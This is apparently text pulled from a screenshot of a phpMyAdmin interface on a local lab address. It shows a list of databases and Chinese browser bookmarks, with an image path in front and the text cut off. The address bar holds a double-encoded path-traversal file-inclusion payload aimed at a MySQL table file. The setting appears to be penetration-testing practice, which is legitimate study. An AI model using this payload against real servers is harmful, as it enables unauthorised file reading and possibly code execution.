 192.168.139.131/index.php?target=db_sql.php%253f../../../../../../../phpstudy/MySQL/data/zzy/yy.frm&a=file_pu
常用网址 微博 携程旅行 爱淘宝 京东商城 百度
phpMyAdmin
近期访问 表收藏夹
新建
dedecmsv57utf8sp2
duomi
eyoucms
information_schema
mysql
pentest
performance_schema
rootroot
test
wtcms2
xyy
zhcms
zzy
新建
yy
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符